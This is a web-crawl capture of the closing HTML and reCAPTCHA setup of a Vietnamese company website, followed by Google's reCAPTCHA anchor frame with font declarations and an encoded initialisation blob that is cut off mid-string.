    display: inline-block;
    padding: 10px 24px 10px 30px;
    font-size: 21px;
    font-style: italic;
    letter-spacing: 8px;
    text-align: center;
    border-radius: 30px;
    position: relative;
    -moz-user-select: none !important;
    -webkit-touch-callout: none !important;
    -webkit-user-select: none !important;
    -khtml-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
</style>
<script src="https://www.google.com/recaptcha/api.js?render=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB"></script>
<script>
grecaptcha.ready(function() {
    grecaptcha.execute('6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB', {action: 'contact'}).then(function(token) {
        document.getElementById('g-recaptcha-response').value = token;
    });
});
</script>						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://rtctechnology.com.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->


		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
		<!-- Messenger Plugin chat Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB&co=aHR0cHM6Ly9ydGN0ZWNobm9sb2d5LmNvbS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4cucs5ixj0ra
body_size: 48847
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jWhgVzdBk-IzMwgKI6R-cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jWhgVzdBk-IzMwgKI6R-cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jWhgVzdBk-IzMwgKI6R-cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqwmwrk8w7JARsO5fzZUCiYww6DDvwjDosO+BjYWSmktw7fCvk16XV5BIGLDiVjCuS0ydHomwrbDi1jCoyxPX3IUWH4WBMK9w6gxYQPCi8KEwrEnwogYRMOPIsK9ChJDEsO4wox7woNOw5DCh8O5XsOELkbDh8O5DsKVwqHCowFtw4bDv3bCjSnCscOKw5/Dt8ODwo4Tw7E9Lx8HwoEaahtpwofDrsOKPMKxw5XCocKew7kYJMK4NyZAw68UI8KHw6sFw7Fec8Kcw5JFw5YiwoTCo8OsOBPDgjvCvcOEw6bCnEpcGsOSw4/DsjYbNmbDh2U0w5QiBMO7w51SUmzDk8K+XDUew510ZMOpw4jDhcKmEcKuRMKlw63DoMKuRzNVwrggYMKOZMOjwrrDi3jChsOcw4bCuAEob8OMGzDCvg4yw4d0eVR5wqvCq1hTw6/[base64]/[base64]/NsK8w6zCisKOwrvCqQ4VHsKucHxSw6BAwr59wqYgw7p9w7XDgE4wIcOmwqJUw7JCJVY3wo/DqCnDicK/[base64]/CuXYCQFfDvMKzX8ONwo4DwqtMIxpAw4/Cs8K+BMKdwopjwovCtMK0bMOgSCwMwoY8YMKGwq7CmR7Cn8OiccOGW3rDp3dQEMOUwpM7w5fDh8OKFW5cJXR/wqR2wooWD8K9w7odwpXDhGdJwpnCnnJkwpHCjgdwV8Otw4XDr8Kzw6/[base64]/[base64]/DjMKYwpHCk8OIwo7Cm3RDwq8EXU/Cvyp7fVnDrWvChsKQw7LDm1sXwppbw7U5wrUgY8KgT8O0MwXDi8Krw7B7NGBqUsO1Hgg/bcK7wq56RMOuDMOab8OjXDnDonNaPMKzw5lWw5zDucKIwq7Ci8OJYnx2woIZYsOpwoHDt8OMJ8KmG8OVw7RDw4YWwovDlF7DuMKGMm4EfWrDpmfClHEganZcWX/[base64]/[base64]/GsOgMlLDkMOvwrjCu8KCwpVHwqVAaVJvM3PClynCl2bDo1fChsKDc8OVb8OUMC/Dj8O1WQ7DlFZGdmXDk8K/HMOcwpkFGEMBY8OrVcKbwoEYcMKZw4bDtEYJHCnCjzN+woApwoXCqH3DqStnw4phwqjChnbCi8KNccKmwrHCjgduwr/[base64]/[base64]/DvMO1w5gqw6nDlBzDtMOZYMOcIcOEA8KkdG1rw7p1K8OHBW/DtcOcUALCrG7DrzIsAcO0w6cKwrtxwqdSw4tMw5Zqw7p0LlM6wqpVw61pax/[base64]/dhkfTMOEe8Oowo7Cnx0dRCZjw5Qawq/CpMK2wo0FAsOKPMO/w4w0wprCssOVwplWRsO8UsOqWHrCgsKBw5IWwq1YNFcmU8OlwqE/w6wwwpoOccKowpk3wpZGMcOqA8OUw4cEw6/CpEzDkMKdw5fDj8KxIhQfKsOqMhrCm8KMwoxXwr7ChMOjHsKAwpDCl8Oiw7osSMKEwpUqeR3CijxZOMOgwpTDgcOHwogEe0fCvy7DrcOvAmDDvRVlQsKEAmbDp8OwV8OFW8OXwqhDM8OVw7rCocO3wqHDo3VYAD/CsiBMw4kww5wPU8Onw6DDssKLwrklw4LCt3oLw4DCpsO4wq3DsFJWwpEAwqQOE8K5w4vDon3CkXnDmMOjV8Ktw6rDlcKNMMO4wrPCucOywqY8w58eCRHDm8OHTT8rwp3DjMO5wrnDj8Oxwp91w7/CgsKFw6c/[base64]/[base64]/DnMKUwpjCkxLClcKjw5HCvcOrK8OMUhx6b8KRNwgjwqNcw5XDkAZzwqkVw4gVQn/Dk8Kxw7B5F8KywpPCogNoTsO8w4bDrFLCpw8pw7EtwpM8DMKkF0ALwoLDp8OsK2AUw4VFw7nDshd8w7fCoiY0ahHCmRsyRMKtw7bDtEV/CMOQfWwBDMKjHlsPw7rCr8OuD3/Dr8OWwpDDlzAHw5PCv8Oxw7RIw6nDn8KHZsOJCC4tw4/CkwnCm1Uow7/DjAhmwrrCoMK/[base64]/[base64]/Dh2UpWsOlXcKoVjU/ScOHw4/CmE8XfjfCvFpPZUFyOHHDn1DDriTCsCLCgMK9NMOqTsKEEMKrDcOLTX8yDhp+J8KOFX85w5vCkMO2acKOwqR3w6wPw57DmcObw5sdwrrDm07CqsOeKcKdwphdMiYPIh3CmgQDUy7DlVvCmU1bw5gjwp7ChWcyRMKETcOrdcKQwpjClUhiBBrCvcOXwpk4w5oEwo/CkcKywqpIS3oDAMKbWsKkwpFOwp1AwoIsaM